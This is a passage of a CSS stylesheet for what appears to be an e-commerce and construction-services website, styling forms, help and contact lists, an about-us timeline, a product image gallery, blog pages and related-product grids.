        height: 36px;
        padding: 8px 12px 9px !important;
        border-radius: 3px !important;
        margin: 0 3px;
    }
}

.footer-order .pager {
    width: 100%;
    justify-content: space-between;
}

.footer-budget .pager {
    justify-content: center;
}

.page-edit-experience .block-inner-title {
    padding: 20px;
}

.page-edit-experience .block-inner-title h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.page-edit-experience .block-inner-title p {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0;
}

.page-edit-experience .category-title-form {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    color: #333;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.page-edit-experience .block-group-checkbox {
    padding: 20px;
    border-top: 1px solid #ddd;
}

.page-edit-experience hr {
    display: none;
}

.page-edit-experience .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.page-edit-experience .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 0;
}

.page-edit-experience .check-list .fancy-radio span {
    font-size: 16px;
}

@media (max-width: 576px) {
    .page-edit-experience .check-list {
        flex-flow: column wrap;
    }

    .page-edit-experience .check-list li {
        width: 100%;
        padding: 0;
    }

    .page-edit-experience .check-list .fancy-radio span {
        font-size: 14px;
    }
}

.builder-finder-form .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.builder-finder-form .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 0;
}

.block-dashboard-experience .block-group-checkbox {
    padding: 10px 20px;
    border-top: 1px solid #ddd;
}

.block-dashboard-experience
    .builder-finder-form
    .block-group-checkbox:first-child {
    border-top: 0;
}

.block-dashboard-experience .category-title-form {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    color: #333;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.block-dashboard-experience .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.block-dashboard-experience .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 22px;
    position: relative;
}

.block-dashboard-experience .check-list li.checked-cat:before {
    content: "";
    left: 0;
    top: -3px;
    width: 20px;
    position: absolute;
    height: 20px;
    display: block;
    background-image: url(../images/xp-act.svg);
    background-size: cover;
}

.block-dashboard-experience .check-list li.no-checked-cat {
    color: #999;
}

@media (max-width: 576px) {
    .block-dashboard-experience .box-actions {
        text-align: right;
    }

    .block-dashboard-experience .box-actions .btn {
        display: inline-block;
        width: auto;
    }

    .builder-finder-form .check-list {
        flex-flow: column wrap;
    }

    .builder-finder-form .check-list li {
        width: 100%;
        padding: 0;
    }

    .builder-finder-form .check-list .fancy-radio span {
        font-size: 14px;
    }

    .block-dashboard-experience .check-list li {
        padding: 0 10px 0 22px !important;
    }
}

/*Institutional menu aside*/
.container-sidelinks-construct {
    padding: 15px 0;
}

.container-sidelinks-construct ul.side-links-construct {
    flex-flow: column wrap;
    margin-right: 20px;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    margin-top: 15px;
}

.container-sidelinks-construct ul.side-links-construct li {
    margin: 0;
    display: block;
    width: 100%;
}

.container-sidelinks-construct ul.side-links-construct li a {
    text-transform: uppercase;
    display: block;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
    color: #333;
    text-decoration: none;
}

/*Institutional Pages*/
.page-vv-format {
    margin-top: 30px;
    background: #fff;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.page-inner-section {
    padding: 10px 20px 0;
}

.page-vv-format .page-title-inner {
    display: flex;
    align-items: center;
}

@media (max-width: 576px) {
    .page-vv-format .page-title-inner {
        flex-flow: column wrap;
        text-align: center;
    }
}

.page-vv-format .page-title-inner .page-vv-icon {
    height: 95px;
    width: 95px;
    margin-right: 20px;
    background-size: cover;
}

.page-vv-format .page-title-inner h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.page-vv-format .page-title-inner p {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0;
}

.page-vv-format .category-title-form {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 18px;
    color: #333;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 20px;
    text-transform: uppercase;
}

.page-search-constructors ul {
    margin: 0;
    padding: 0;
    display: flex;
    flex-flow: row wrap;
    list-style: none;
}

.page-search-constructors ul li {
    width: 48%;
    height: auto;
    display: inline-flex;
    padding: 10px 10px 10px 0;
    font-size: 16px;
    font-weight: 300;
    color: #333;
}

@media (max-width: 576px) {
    .page-search-constructors ul {
        flex-flow: column wrap;
    }

    .page-search-constructors ul li {
        width: 100%;
        padding: 0;
    }

    .page-search-constructors ul li .fancy-radio span {
        font-size: 14px;
    }
}

.block-form-builders .check-list {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-flow: row wrap;
}

.block-form-builders .check-list li {
    width: 48%;
    display: inline-flex;
    padding: 0 10px 0 0;
}

@media (max-width: 576px) {
    .block-form-builders .check-list {
        flex-flow: column wrap;
    }

    .block-form-builders .check-list li {
        width: 100%;
        padding: 0;
    }

    .block-form-builders .check-list .fancy-radio span {
        font-size: 14px;
    }
}

.block-form-builders label.label {
    margin-top: 15px;
}

.block-form-builders .box-actions {
    padding-bottom: 20px;
}

.icon-search-builders {
    background-image: url(../images/icon-search-builder.svg);
}

.cms-page-view .columns {
    position: relative;
}

.container-sidelinks-construct .drop-trigger {
    display: none;
    top: 47px;
    background: #fff;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 5;
    border: 1px solid #ddd;
    padding: 10px 40px 10px 15px;
}

.container-sidelinks-construct .drop-trigger strong {
    text-transform: uppercase;
    color: #333;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
    line-height: 1;
    display: block;
}

.container-sidelinks-construct .drop-trigger:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: "\f107";
    font-family: "FontAwesome";
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    text-align: center;
    overflow: visible;
    position: absolute;
    right: 13px;
    top: 8px;
}

@media (max-width: 767px) {
    .cms-page-view .sidebar {
        position: absolute;
        width: 100%;
        top: -68px;
    }

    .cms-page-view .sidebar .side-links-construct {
        display: none;
        position: absolute;
        top: 86px;
        width: 100%;
        margin: 0;
        background: #fff;
        border: 1px solid #ddd;
    }

    .cms-page-view .sidebar .container-sidelinks-construct {
        padding: 0;
        position: relative;
    }

    .cms-page-view
        .sidebar
        .container-sidelinks-construct:hover
        .side-links-construct,
    .container-sidelinks-construct .side-links-construct:hover {
        display: block;
    }

    .cms-page-view .sidebar .side-links-construct li {
        display: block;
    }

    .cms-page-view .sidebar .side-links-construct li a {
        padding-left: 10px;
    }

    .container-sidelinks-construct .drop-trigger {
        display: block;
    }

    .container-sidelinks-construct .drop-trigger:hover:active,
    .container-sidelinks-construct .drop-trigger:hover:after {
        content: "\f106";
    }
}

.page-cc-benefits {
    padding: 30px 20px;
    text-align: center;
}

.page-cc-benefits h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 26px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.page-cc-benefits h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
}

.page-cc-benefits article {
    padding: 20px;
    text-align: center;
}

.page-cc-benefits article .cc-icon {
    height: 100px;
    width: 100px;
    margin: auto;
    margin-bottom: 0;
    background-size: cover;
    display: inline-block;
}

.page-cc-benefits .help-list {
    margin: 0 -20px -30px;
    padding: 0;
    list-style: none;
}

.page-cc-benefits .help-list li {
    display: block;
    border-top: 1px solid #ddd;
    margin: 0;
}

.page-cc-benefits .help-list li > a {
    display: block;
    padding: 10px 15px 10px 90px;
    text-align: left;
    position: relative;
}

.page-cc-benefits .help-list li > a .cc-icon {
    height: 60px;
    width: 60px;
    margin: auto;
    margin-bottom: 0;
    background-size: cover;
    position: absolute;
    left: 15px;
    top: 15px;
}

.cms-ayuda .page-cc-benefits .help-list li > a .cc-icon img,
.cms-ayuda-comprando .help-buying img {
    border-radius: 50%;
    background: unset;
    max-width: 60px;
}

.page-cc-benefits .help-list li > a h3 {
    font-family: "Roboto Condensed", sans-serif;
    color: #666;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin: 10px 0 5px;
    letter-spacing: -0.5px;
    text-decoration: none;
    display: inline-block;
    vertical-align: middle;
}

.page-cc-benefits .help-list li > a p {
    color: #666;
    font-weight: 300;
    font-size: 14px;
    line-height: 1.3;
    text-decoration: none;
}

.page-cc-benefits a.article:hover,
.page-cc-benefits a.article:hover p,
.page-cc-benefits a.article:hover h3 {
    text-decoration: none;
}

.page-cc-benefits a.article:hover {
    background-color: #f6f6f6;
}

@media (max-width: 576px) {
    .page-cc-benefits .help-list li > a {
        display: flex;
        position: relative;
        text-align: left;
        padding-right: 30px;
        padding-left: 15px;
        width: 100%;
        flex-flow: row wrap;
        align-items: center;
        justify-content: flex-start;
    }

    .page-cc-benefits .help-list li > a .cc-icon {
        display: inline-block;
        position: relative;
        top: auto;
        left: auto;
        margin: 0;
        margin-right: 10px;
        margin-bottom: 5px;
        width: 50px;
        height: 50px;
    }

    .page-cc-benefits .help-list li > a h3 {
        font-size: 16px;
        display: block;
        margin: 0;
        display: inline-flex;
        flex: 1;
    }

    .page-cc-benefits .help-list li > a:after {
        content: "";
        position: absolute;
        right: 5px;
        height: 35px;
        width: 20px;
        background-image: url(../images/arrow-right.svg);
        background-size: cover;
    }

    .page-cc-benefits .help-list li > a p {
        font-size: 13px;
    }
}

.page-cc-benefits .contact-list {
    margin: 0 -20px -30px;
    padding: 0;
    list-style: none;
}

.page-cc-benefits .contact-list li {
    display: block;
    border-top: 1px solid #ddd;
    margin: 0;
}

.page-cc-benefits .contact-list li > span {
    display: block;
    padding: 10px 15px 10px 90px;
    text-align: left;
    position: relative;
}

.page-cc-benefits .contact-list li > span .cc-icon {
    height: 60px;
    width: 60px;
    margin: auto;
    margin-bottom: 0;
    background-size: cover;
    position: absolute;
    left: 15px;
    top: 15px;
}

.page-cc-benefits .contact-list li > span h3 {
    font-family: "Roboto Condensed", sans-serif;
    color: #666;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.2;
    margin: 10px 0 5px;
    letter-spacing: -0.5px;
    text-decoration: none;
    display: inline-block;
    vertical-align: middle;
}

.page-cc-benefits .contact-list li > span p {
    color: #666;
    font-weight: 300;
    font-size: 14px;
    line-height: 1.3;
    text-decoration: none;
}

@media (max-width: 576px) {
    .page-cc-benefits .contact-list li > span .cc-icon {
        position: relative;
        top: auto;
        left: auto;
        display: inline-block;
    }

    .page-cc-benefits .contact-list li > span {
        text-align: center;
        padding-left: 15px;
    }

    .page-cc-benefits .contact-list li > span h3 {
        font-size: 16px;
        display: block;
        margin: 15px auto;
    }
}

.page-cc-benefits .cta {
    margin-top: 20px;
}

.page-cc-benefits .cta-w-icon {
    display: flex;
    justify-content: center;
    flex-flow: row nowrap;
    align-items: center;
    margin: 50px 0 20px;
}

.cc-icon.cc-icon-win-credits {
    background-image: url(../images/icon-builder-price.svg);
}

.cc-icon.cc-icon-save-time {
    background-image: url(../images/icon-builder-clock.svg);
}

.cc-icon.cc-icon-works {
    background-image: url(../images/icon-builder-proyects.svg);
}

.cc-icon.cc-icon-idea {
    background-image: url(../images/icon-builder-idea.svg);
}

.cc-icon.cc-icon-capacitation {
    background-image: url(../images/icon-builder-capacit.svg);
}

.cc-icon.cc-icon-following {
    background-image: url(../images/icon-builder-following.svg);
}

.cc-icon.cc-icon-search-builders {
    height: 140px;
    width: 140px;
    margin-right: 20px;
    background-size: cover;
    background-image: url(../images/search-i.png);
}

.cc-icon.cc-icon-help-shop {
    background-image: url(../images/icon-help-shop.svg);
}

.cc-icon.cc-icon-help-budget {
    background-image: url(../images/icon-help-budget.svg);
}

.cc-icon.cc-icon-help-delivery {
    background-image: url(../images/icon-help-delivery.svg);
}

.cc-icon.cc-icon-help-contact {
    background-image: url(../images/icon-help-contact.svg);
}

.cc-icon.cc-icon-help-worker {
    background-image: url(../images/icon-help-worker.svg);
}

.cc-icon.cc-icon-chat {
    background-image: url(../images/icon-chat.svg);
}

.cc-icon.cc-icon-whatsapp {
    background-image: url(../images/icon-whatsapp.svg);
}

.cc-icon.cc-icon-phone {
    background-image: url(../images/icon-phone.svg);
}

.cc-icon.cc-icon-form {
    background-image: url(../images/icon-form.svg);
}

.block-works-list {
    margin-top: 30px;
    text-align: center;
}

.block-works-list h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.block-works-list h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 22px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
}

.block-works-list .blog-widget-recent h3,
.block-works-list .blog-widget-recent .post-info,
.block-works-list .blog-widget-recent .post-text-hld,
.block-works-list .blog-widget-recent .post-read-more {
    display: none;
}

.block-works-list .blog-widget-recent ul.post-list {
    margin: 0 -10px;
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    flex-wrap: wrap;
}

.block-works-list .blog-widget-recent li.post-holder {
    position: relative;
    width: 33% !important;
    float: none;
    margin: 0 10px;
    padding: 0;
}

.block-works-list .blog-widget-recent li.post-holder .post-header {
    background: rgba(0, 0, 0, 0.7);
    padding: 4px 10px;
    text-align: center;
    position: absolute;
    width: 100%;
    bottom: 30px;
    left: 0;
    right: 0;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
}

.block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
    height: 240px;
}

@media (max-width: 1199px) {
    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        height: 200px;
    }
}

@media (max-width: 991px) {
    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        height: 160px;
    }
}

@media (max-width: 767px) {
    .block-works-list .blog-widget-recent li.post-holder {
        width: 100% !important;
        display: block;
        margin: 0;
    }

    .block-works-list .blog-widget-recent ul.post-list {
        margin: 0;
        display: block;
    }

    .block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld {
        width: 100%;
        height: auto;
        display: block;
        margin-bottom: 10px;
    }
}

.block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld a,
.block-works-list .blog-widget-recent li.post-holder .post-ftimg-hld a img {
    height: 100%;
    width: 100%;
}

.block-works-list .blog-widget-recent li.post-holder .post-header .post-title {
    padding: 0;
    float: none;
    max-width: inherit;
}

.block-works-list
    .blog-widget-recent
    li.post-holder
    .post-header
    .post-title
    a {
    display: block;
    font-size: inherit;
    color: #fff;
}

.block-works-list .bwl-footer {
    text-align: center;
    margin-top: 20px;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .page-cc-benefits h2,
    .block-works-list h2 {
        font-size: 20px;
    }

    .page-cc-benefits article {
        padding: 0;
    }

    .page-cc-benefits article p {
        font-size: 13px;
    }

    .page-cc-benefits article h3 {
        font-size: 18px;
    }
}

@media (max-width: 767px) {
    .page-cc-benefits article {
        max-width: 400px;
        margin: auto;
        padding: 0;
        margin-bottom: 30px;
    }
}

@media (max-width: 576px) {
    .page-cc-benefits h1,
    .block-works-list h1 {
        font-size: 20px;
    }

    .page-cc-benefits h2,
    .block-works-list h2 {
        font-size: 18px;
    }

    .page-cc-benefits article h3 {
        font-size: 18px;
    }

    .page-cc-benefits .cta .btn {
        height: auto;
    }

    .page-cc-benefits .cta-w-icon {
        flex-flow: column wrap;
    }

    .cc-icon.cc-icon-search-builders {
        margin-right: 0;
        margin-bottom: 20px;
    }
}

h1.about-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 24px;
    font-weight: 400;
    line-height: 1.2;
    margin: 20px 0;
    letter-spacing: -0.5px;
}

.about-us {
    margin: 30px 0;
}

.about-us .about-img {
    background-image: url(../images/about/about-img.png);
    background-size: contain;
    width: 100%;
    height: 440px;
    margin-bottom: 30px;
    background-position: center center;
    background-repeat: no-repeat;
}

.about-us p {
    font-size: 16px;
    margin-bottom: 20px;
    font-weight: 300;
    color: #333;
}

.about-us h2,
.about-history h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.2;
    margin: 20px 0;
    letter-spacing: -0.5px;
}

.mission-vision h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #fff;
    font-size: 22px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 15px;
    letter-spacing: -0.5px;
}

.mission-vision p {
    font-size: 16px;
    font-weight: 400;
    color: #fff;
}

.about-history {
    text-align: center;
    margin: 60px 0 30px;
}

.about-history ul {
    position: relative;
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    justify-content: center;
    flex-flow: row nowrap;
}

.about-history ul li:before {
    content: "";
    position: absolute;
    top: 60px;
    width: 100%;
    height: 70px;
    left: 50%;
    background-image: url(../images/about/line-center.png);
    background-repeat: repeat-x;
    background-size: contain;
    background-position: 100%;
}

.about-history ul.first-row li:last-child:before {
    display: none;
}

.about-history ul.first-row:after {
    content: "";
    position: absolute;
    top: 46px;
    width: 160px;
    height: 425px;
    right: 0;
    background-image: url(../images/about/curve-right.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center right;
}

.about-history ul.second-row:after {
    content: "";
    position: absolute;
    top: 46px;
    width: 160px;
    height: 425px;
    left: 0;
    background-image: url(../images/about/curve-left.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center left;
}

.about-history ul.second-row li:first-child:before {
    display: none;
}

.about-history ul.second-row {
    flex-direction: row-reverse;
}

.about-history ul.third-row li:last-child:before {
    display: none;
}

.about-history ul li {
    width: 30%;
    text-align: center;
    padding: 20px;
    position: relative;
    z-index: 1;
    min-height: 320px;
}

.about-history ul li p {
    font-size: 14px;
    font-weight: 300;
}

.about-history ul li i {
    position: relative;
    z-index: 3;
    width: 140px;
    height: 140px;
    border: 5px solid #fff;
    border-radius: 100%;
    background-size: cover;
    background-position: center center;
    display: inline-block;
}

.hi-1985 {
    background-image: url(../images/about/1985.png);
}

.hi-1997 {
    background-image: url(../images/about/1997.png);
}

.hi-2002 {
    background-image: url(../images/about/2002.png);
}

.hi-2006 {
    background-image: url(../images/about/2006.png);
}

.hi-2009 {
    background-image: url(../images/about/2009.png);
}

.hi-2012 {
    background-image: url(../images/about/2012.png);
}

.hi-2015 {
    background-image: url(../images/about/2015.png);
}

.hi-2016 {
    background-image: url(../images/about/2016.png);
}

.hi-2018 {
    background-image: url(../images/about/2018.png);
}

@media (max-width: 991px) {
    .about-us .about-img {
        height: 490px;
        background-position: center left;
    }

    .about-history ul li {
        width: 48%;
        padding: 20px;
        min-height: 350px;
    }

    .about-history ul li p {
        font-size: 13px;
    }
}

@media (max-width: 991px) {
    .about-history ul.first-row:after,
    .about-history ul.second-row:after,
    .about-history ul li:before {
        display: none;
    }

    .about-history ul.second-row {
        flex-direction: inherit;
    }

    .about-history ul li {
        min-height: auto;
    }
}

@media (max-width: 576px) {
    h1.about-title {
        margin-top: 50px;
        text-align: center;
    }

    .about-us .about-img {
        height: 260px;
        background-position: center top;
    }

    .about-us h2 {
        text-align: center;
    }

    .about-us p {
        text-align: justify;
        text-align-last: left;
    }

    .about-history ul {
        flex-flow: column wrap;
    }

    .about-history ul li {
        width: 100%;
        max-width: 400px;
        margin: auto;
        padding: 20px 0;
    }

    .about-history ul li p {
        font-size: 14px;
    }

    .mission-vision {
        text-align: center;
    }

    .mission-vision h2 {
        margin-top: 20px;
    }
}

/*Galeria de producto / Pagina detalle*/
.gallery-placeholder {
    width: 100%;
}

/*Se desactivaron las siguientes clases para que la imagen abarque todo el largo del espacio.
  Para volver a la version original, simplemente se eliminan toda la clase */

.fotorama__wrap .prolabels-wrapper .prolabel {
    transform: inherit !important;
    box-shadow: none !important;
    border: 0 !important;
    height: auto !important;
    line-height: 1 !important;
    font-size: 13px !important;
    padding: 6px 10px !important;
    text-transform: uppercase;
    font-weight: 500;
    margin: 0 !important;
    font-family: "Roboto", sans-serif !important;
}

.fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    text-align: center;
}

@media (max-width: 1199px) {
    .fotorama__nav__frame.fotorama__nav__frame--thumb,
    .fotorama__nav--thumbs.fotorama__nav__frame {
        width: 120px !important;
        height: 120px !important;
    }
}

@media (max-width: 1024px) {
    .fotorama__nav__frame.fotorama__nav__frame--thumb,
    .fotorama__nav--thumbs.fotorama__nav__frame {
        width: 100px !important;
        height: 100px !important;
    }
}

.fotorama__thumb-border {
    display: none !important;
}

.fotorama__nav__frame.fotorama__nav__frame--thumb.fotorama__active {
    border-color: #666;
}

.fotorama__nav--dots .fotorama__nav__frame {
    height: 30px;
    width: 24px !important;
}

.fotorama__nav--dots .fotorama__nav__frame .fotorama__dot {
    border-radius: 12px;
    border: 1px solid #ccc !important;
    height: 12px !important;
    width: 12px !important;
}
.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb.fotorama__active, .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb {
    border: 0 solid!important;
    opacity: 1;
}
.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb {
    opacity: .5;
}

@media (min-width: 768px) {
    .catalog-product-view.lightboxpro-advanced
        .fotorama-item.fotorama--fullscreen
        .fotorama__nav--thumbs
        .fotorama__nav__shaft {
        border: none !important;
        position: absolute;
    }

    .catalog-product-view.lightboxpro-advanced
        .fotorama-item.fotorama--fullscreen
        .fotorama__nav--thumbs
        .fotorama__nav__frame--thumb {
        min-width: inherit !important;
        max-width: inherit !important;
    }
}

.catalog-product-view.lightboxpro-advanced
    .fotorama-item.fotorama--fullscreen
    .fotorama__nav--thumbs
    .fotorama__nav__frame--thumb {
    max-height: inherit !important;
}

/*Blog pages*/
.sidebar .widget.blog-search input {
    background: transparent;
}

.sidebar .widget.blog-search .block-content .form {
    position: relative;
}

.sidebar .widget.blog-search .actions {
    position: absolute;
    right: 0;
    top: 0;
}

.sidebar .widget.blog-search .action.search {
    position: relative;
    right: auto;
    top: auto;
    padding: 5px !important;
}

.sidebar .widget.blog-search .action.search:before {
    width: 26px;
    height: 30px;
    background: url(../images/icon-search.svg) center center no-repeat;
    background-size: 100%;
}

.blog-page .sidebar .widget.block {
    padding-bottom: 10px;
}

.blog-page .sidebar .widget.block .block-title {
    padding: 10px 0;
    margin: 0;
}

.blog-page .sidebar .widget.block .block-title strong {
    font-family: "Roboto", sans-serif !important;
    cursor: pointer;
    font-weight: normal;
    margin-top: 10px;
    margin-bottom: 20px;
    margin: 0;
    overflow: hidden;
    padding: 0;
    position: relative;
    text-transform: uppercase;
    word-break: break-all;
    z-index: 1;
    display: block;
    text-decoration: none;
    text-align: left;
    font-size: 14px;
}

.blog-page.blog-post-view .sidebar {
    display: none !important;
}

.blog-page.blog-post-view .column.main,
.blog-page.blog-author-view .column.main {
    width: 100% !important;
    float: none !important;
    order: 1 !important;
}

.blog-page .post-list-wrapper .post-holder {
    border-radius: 0 !important;
    background: #fff;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}

.blog-page
    .post-list-wrapper
    .post-holder
    .post-content
    .post-description
    .post-ftimg-hld {
    margin-bottom: 30px;
}

.blog-page
    .post-list-wrapper
    .post-holder
    .post-content
    .post-description
    .post-text-hld {
    margin-bottom: 20px;
}

.blog-page .post-list-wrapper .post-holder .post-header .post-title, .fotorama-transition-for-slide, .fotorama__wrap--css3 .fotorama__stage__shaft, .fotorama__wrap--css3 .fotorama__nav__shaft, .fotorama__wrap--css3 .fotorama__thumb-border {
    max-width: 100%!important;
}

.blog-page .post-list-wrapper .post-holder .post-header .post-title a {
    text-decoration: none;
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
    color: #333;
    line-height: 1.2;
    letter-spacing: -1px;
    margin: 0 0 30px;
    text-transform: uppercase;
    font-weight: 400;
}

.post-view {
    background: #fff;
    border: 1px solid #ddd;
}

.post-view .post-holder {
    padding: 0;
    border: 0;
}

.post-view .post-holder .post-header,
.post-view .post-holder .post-content,
.post-view .post-holder .post-gallery {
    padding: 20px;
}

.post-view .post-holder .post-text-hld {
    margin: 30px 0;
}

.post-view .post-holder .post-gallery {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    margin: 15px -10px;
}

.post-view .post-holder .post-gallery .gallery-image {
    width: 100%;
}

.post-view .post-holder .post-gallery .gallery-image-hld {
    margin: 10px;
    border: 1px solid #ddd;
    display: inline-block;
    width: calc(100% / 6 - 20px);
    float: none;
}

@media (max-width: 1200px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 5 - 20px);
    }
}

@media (max-width: 991px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 4 - 20px);
    }
}

@media (max-width: 767px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 3 - 20px);
    }
}

@media (max-width: 576px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 2 - 20px);
    }
}

@media (max-width: 420px) {
    .post-view .post-holder .post-gallery .gallery-image-hld {
        width: calc(100% / 1 - 20px);
    }
}

.post-view .post-holder .author {
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    padding: 20px;
}

@media (max-width: 767px) {
    .post-view .post-holder .author .block-description {
        padding: 20px 0;
    }
}

.post-view .post-holder .author .block-img img {
    width: 100% !important;
}

.post-view .post-holder .author .block-description {
    padding: 20px 0;
}

.post-view .post-holder .author .block-description .h3 {
    font-size: 28px;
    font-weight: 700;
}

.post-view .post-holder .author .block-description .h4 {
    font-size: 20px;
    font-weight: 400;
}

@media (max-width: 576px) {
    .post-view .post-holder .author .block-img {
        width: 100px;
        display: block;
        float: none;
        margin: auto;
    }

    .post-view .post-holder .author .block-description {
        padding: 10px 0;
        display: block;
        width: 100%;
        text-align: center;
    }

    .post-view .post-holder .author .block-content {
        margin-bottom: 30px;
        text-align: center;
    }

    .post-view .post-holder .author .a-right {
        text-align: center;
    }
}

.block.related {
    margin: 30px 0 0;
    padding: 0;
}

.catalog-product-view .column.main .block.related .block-title {
    text-align: left;
    margin: 0 15px;
}

.catalog-product-view .column.main .block.related .block-title strong,
.block.related .block-title.title strong {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 24px;
}

@media (min-width: 1025px) {
    .block.widget.related
        .products-grid
        .product-items:not(.slick-slider)
        .product-item {
        height: 384px !important;
        width: calc(100% / 4 - 19px) !important;
    }
}

@media (max-width: 767px) {
    .block.related .block-title.title {
        text-align: center;
    }
}

@media (max-width: 576px) {
    .block.related .block-title.title strong,
    .catalog-product-view .column.main .block.related .block-title strong {
        font-size: 20px;
    }
}

@media (min-width: 1024px) {
    .block.related .products-grid .product-items {
        margin: 0 !important;
    }
}

.block.related .products-grid .product-item:nth-child(2n + 1) {
    margin-left: inherit;
}

.block.related .related-available .product-item-name {
    margin-left: 0;
}

.block.related .products-grid .product-item {
    border: 1px solid #ddd;
}

.block.related .products-grid .product-item {
    width: calc(100% / 4 - 15px - 0.1px) !important;
}

.block.related .products-grid .product-image-container {
    height: 216px;
    overflow: hidden;
}

.block.related .products-grid .product-image-container .product-image-wrapper {
    padding-bottom: 100% !important;
}

@media (max-width: 1024px) {
    .block.related .products-grid .product-item:nth-child(n) {
        margin: 0 0 15px;
    }

    .block.related .products.wrapper.grid.products-grid {
        max-width: 740px;
        margin: auto !important;
    }

    .block.related .products-grid .product-image-container {
        height: 250px;
    }

    .block.related .products-grid .product-item {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }
}

@media (max-width: 767px) {
    .block.related .products-grid .product-item {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }

    .block.related .products-grid .product-item:nth-child(n) {
        margin: 0 0 15px 15px;
    }

    .block.related .products-grid .product-image-container {
        height: 220px;
    }

    .block.related .products-grid .product-items {
        margin-left: -15px !important;
    }
}

@media (max-width: 576px) {
    .block.related .products-grid .product-item {
        width: calc(100% / 2 - 15px - 0.1px) !important;
    }

    .block.related .products-grid .product-items {
        margin: auto !important;
    }
}

@media (max-width: 420px) {
    .block.related .products-grid .product-item {
        width: calc(100% / 1 - 15px - 0.1px) !important;
    }
}

.blog-page.blog-author-view .page-title-wrapper .page-title {
    display: none;
}

.blog-page.blog-author-view .author {
    border: 1px solid #ddd;
    padding: 20px;
    background: #fff;
    margin-bottom: 30px;
    position: relative;
    padding-left: 220px;
    min-height: 220px;
}

.blog-page.blog-author-view .author .block-img {
    width: 180px;
    position: absolute;
    left: 20px;
}

.blog-page.blog-author-view .author .block-img img {
